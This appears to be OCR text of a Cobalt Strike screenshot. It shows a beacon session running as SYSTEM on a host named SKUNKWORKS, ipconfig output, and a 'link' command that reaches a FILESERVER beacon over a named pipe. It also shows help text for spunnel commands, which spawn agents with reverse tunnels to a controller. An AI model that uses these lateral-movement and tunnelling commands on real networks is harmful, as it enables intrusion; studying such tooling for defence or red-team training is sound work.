 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
click.all
SKUNKWORKS @ 3152
SYSTEM *
FILESERVER @ 1168
Event Log X
Beacon 192.168.57.8@3152 X
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Tunnel adapter isatap.{B7D9A19D-3930-430B-9253-51650AE80C0C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
beacon> link FILESERVER score_p71
[*] Tasked to link to \\FILESERVER\pipe\score_p71
[+] host called home, sent: 36 bytes
[+] established link to child beacon: 10.10.10.4
beacon> help spunnel
Use: spunnel [x86|x64] [host] [port] [/path/to/agent.bin]
This is the spawn and tunnel command. Spawn an agent and create a reverse
port forward tunnel to its controller.
beacon> help spunnel_local
Use: spunnel_local [x86|x64] [host] [port] [/path/to/agent.bin]
This is the spawn and tunnel command. Spawn an agent and create a reverse
port forward, tunnelled through your Cobalt Strike client, to its controller.
[SKUNKWORKS] click.all/3152 last: 83ms
beacon>
Type here to search
11:26 PM
12/9/2020
1